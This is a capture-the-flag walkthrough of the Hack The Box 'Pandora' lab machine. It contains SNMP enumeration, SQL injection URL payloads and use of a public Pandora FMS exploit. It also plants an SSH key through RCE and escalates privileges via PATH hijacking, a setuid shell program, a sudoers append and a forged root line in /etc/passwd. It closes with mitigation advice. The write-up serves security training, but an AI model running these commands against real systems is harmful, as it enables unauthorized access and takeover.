Pandora
Introduction
In this walkthrough we will be solving Hack The Box Easy Linux box Pandora. The port scan reveals a SSH, web-server and SNMP service running on the box. Initial foothold is obtained by enumerating the SNMP service, which reveals cleartext credentials for user daniel. Host enumeration reveals Pandora FMS running on an internal port, which can be accessed through port forwarding. Lateral movement to another user called matt is achieved by chaining SQL injection & RCE vulnerabilities in the PandoraFMS service. Privilege escalation to user root is performed by exploiting a SUID binary for PATH variable injection.
Let’s start ..
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
SNMP port is open.

Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
We usually skip SSH.
Port 161
1
snmpwalk -v2c -c public $IP
1
2
3
4
5
6
7
8
9
10
11
1)
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
2)

iso.3.6.1.2.1.1.4.0 = STRING: "Daniel"
iso.3.6.1.2.1.1.5.0 = STRING: "pandora"
iso.3.6.1.2.1.1.6.0 = STRING: "Mississippi"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
3)
daniel -p HotelBabylon23
I used this password to get access to the machine with ssh and it worked.
1
ssh daniel@$IP
I cannot see user.txt with daniel, I need user matt, I used the same password for him but it didn’t work.
I tried running:
1
snmpwalk -v2c -c public $IP | grep matt
But nothing was found.
Web
Port 80

Let’s add pandora.htb to etc/hosts file:
robots.txt and sitemap.xml
No result.

Directory Fuzzing
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -t 42
The only interactive place of the website is this:
I can try XSS Session Hijacking but in this case I don’t need any session cookie as I don’t have any login portal or clue about Administrator user existence.
I am gonna try to perform SQL Injection using time-delays:
1
http://pandora.htb/?fullName=' AND IF (1=1, sleep(10),'false')%20--%20&email=example%40mail.com&phone=%2B36342342&message=%27
But it didn’t worked.
1
http://pandora.htb/?fullName=asdsa&email=example%40mail.com&phone=%2B36342342&message=' AND IF (1=1, sleep(10),'false')%20--
Exploitation

There is an interesting SUID binary but we need to be matt:
1
ls -la /usr/bin/pandora_backup

Searching for hidden files of use matt:
1
find / -type f -name ".*" -exec ls -l {} \; 2>/dev/null | grep matt
This potentially could mean that we have an additional website, but as we couldn’t identify it from nmap scan it is open for localhost.
I get interested when I saw this and checked if there is locally accessible port, there is port 3306 which is MySQL port, but it does not allow access for our user.
1
ss -ntlpu
1
mysql -u daniel -p

We see here DNS, MySQL is open for localhost, but 80 is open for all interfaces, that means it is possible we have website on port 80 on localhost. To confirm that we can read /etc/apache2/sites-enabled where Vhost configuration files are located.
We can see a website configured on localhost:
Let’s now do a SSH local port forwarding and try to access that website:
1
ssh -L -N 1234:127.0.0.1:80 daniel@$IP

Now accessing port 1234 we are presented with another website:
Searching for public exploits we can see:
1
searchsploit pandorafms
I have searched also in google most interesting vulnerabilities are:

I used the first one with daniel and his password but it didn’t work then I used the second and it got me access as user matt.
1
python3 sqlpwn.py -t 127.0.0.1:1234
Let’s execute bash reverse shell to get a shell access on our machine.


I tried pinging from target machine my machine but it seems target machine cannot access mine, I tried pinging also from daniel user shell that I have obtained before. I am gonna try to upload public key under matt user .ssh directory and use private key to access it.

First check if PublicKeyAuthentication is enabled:
1

ssh-keygen
1
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHm8XwuVIyFz6IvC8VDgqw1CyQVqW97OwB2bx17+/bEy kali@kali' > /home/matt/.ssh/authorized_keys
Unfortunately it didn’t worked.
I think as it is a web request it interpreted + as space that’s why we don’t have space so I changed + with its URL-encoded form :
1
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHm8XwuVIyFz6IvC8VDgqw1CyQVqW97OwB2bx17%2b/bEy kali@kali' > /home/matt/.ssh/authorized_keys
- VERY important:
.sshmust be700authorized_keysmust be600- Owned by
matt
Otherwise SSH refuses to use them.
1
2
chmod 700 /home/matt/.ssh
chmod 600 /home/matt/.ssh/authorized_ke
1
ssh matt@$IP -i key

Now we are in as matt.
Privilege Escalation
We remember from earlier we had non-standard SUID binary:
We don’t have write access on a binary.
1

ltrace /usr/bin/pandora_backup
It is trying to perform some backup operation;
1



strace -v -f -e execve /usr/bin/pandora_backup 2>&1 | grep exec
If bash would have been of version Bash <4.2-048 we could abuse Bash Shell Features by creating a function with the same name as service and export it and PS4 variable cannot be used in debugging mode to execute commands.
Abusing shell features for privilege escalation
Binary runs tar command without an absolute path and we see that it inherits PATH variable from the running user, so we can change PATH variable and prepend our directory where malicious file is written with the same name as the original command or service.
1
echo $PATH
We see that it inherits environment variables of a current user that means it inherits PATH variable from the current user too, so we can change PATH variable and prepend our directory where malicious file is written with the same name as the original command or service.
Create a malicious service that will act as the original one
1
2
3
4
int main() {
setuid(0);
system("/bin/bash -p");
}
- compile the
tar.c
1
gcc /tmp/tar.c -o /tmp/tar
- then we prepend
tmpdirectory toPATHto make it called first when service will be called
1
export PATH=/tmp:$PATH
when binary is executed it should spawn a root shell.
I noticed that we cannot run gcc command so let’s create just a bash file:
1
echo 'echo "matt ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > /tmp/tar
1
sudo -l
OR
1

openssl passwd 123456
1
echo 'root2:$1$kIVANWfJ$4Xd7pmW5OLVBDu.ZT52iV.:0:0:root:/root:/bin/bash' >> /etc/passwd
Then run SUID binary:
Now we are root!
Mitigation
- SNMP Service Hardening:
- Disable SNMP if not required: If the SNMP service is not needed, it should be disabled to reduce the attack surface.
- Use SNMP v3: SNMP v1 and v2c send community strings (credentials) in plaintext. SNMP v3 supports authentication and encryption, significantly improving security.
- Strong Community Strings: Use complex, unpredictable community strings for SNMP to prevent unauthorized access. Avoid using default strings like
publicorprivate.
- Web Application Security (Pandora FMS):
- Sanitize User Input: Ensure proper input validation and sanitization are implemented on all user inputs to prevent SQL injection attacks.
- Use Prepared Statements: Ensure that database queries use prepared statements or parameterized queries to mitigate SQL injection vulnerabilities.
- Patch Vulnerabilities: Regularly update and patch web applications, including Pandora FMS, to address known vulnerabilities, especially those related to RCE (Remote Code Execution) and SQL injection.
- Limit Web Application Permissions: Limit the web application’s access rights to the database and system to minimize the impact of any potential exploitation.
- SSH Security:
- Limit SSH Access: Restrict SSH access to trusted IP addresses and ensure that only authorized users are allowed to access the service.
- Monitor SSH Logs: Regularly monitor and analyze SSH logs for any suspicious login attempts.
- Privilege Escalation Mitigation (SUID Binaries):
- Review and Remove Unnecessary SUID Binaries: Regularly audit and remove any unnecessary SUID binaries from the system. Ensure that only trusted and essential binaries have the SUID bit set.
- Set Appropriate Permissions: Limit the use of SUID binaries by setting proper file permissions. Consider using access control lists (ACLs) to restrict execution to authorized users.
- Use SELinux or AppArmor: Enforce additional security layers such as SELinux or AppArmor to limit the actions that can be performed by SUID binaries and users.
- Network Segmentation and Access Control:
- Use Firewalls and Network Segmentation: Ensure that internal services, such as Pandora FMS, are not directly exposed to the public internet. Use network segmentation to isolate services and restrict access through port forwarding.
- Implement Least Privilege Access: Apply the principle of least privilege by ensuring that users and services only have the minimum permissions necessary to perform their tasks. Regularly audit user permissions and access controls.